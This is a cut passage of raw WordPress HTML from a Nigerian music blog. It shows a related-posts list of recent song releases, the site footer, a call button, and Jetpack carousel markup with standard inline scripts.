										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>OLOKO SHAPICO &#8211; ANNUNAKI (EP)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 week ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>RAYMORR DINO &#8211; STRONGTHING</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">12 hours ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">11 hours ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>EMBOSSWRLD &#8211; On God</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Website.png" alt="Blow Naija" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023 Blow Naija. Website Designed by <a href="https://ideasdmedia.com?utm_source=website&amp;utm_medium=footer&amp;utm_campaign=bl&amp;utm_id=client" rel="follow"> Ideas Digital Media </a></p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
			<div style="display:none">
			<div class="grofile-hash-map-96c74c74c3f29a1b19a5f74fde62ffd6">
		</div>
		</div>
		<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:+2348133032933" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#ff0000;" onclick='return gtag_report_conversion("tel:+2348133032933");'><span>Call Blow Naija</span></a>		<script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://blownaija.com/djkaywise-playing-zaddy-alaye-ft-cblack-live-soundcity/?amp=1">
				Go to mobile version			</a>
		</div>

				
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/blownaija.com\/djkaywise-playing-zaddy-alaye-ft-cblack-live-soundcity\/":4003,"https:\/\/blownaija.com\/audiovideo-eberechi-zion-iyanu\/":33552,"https:\/\/blownaija.com\/prosey-and-pteyn-lost-lyrics-video\/":33229,"https:\/\/blownaija.com\/official-video-dhany-brown-our-father-video\/":33019};
	</script>
						<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
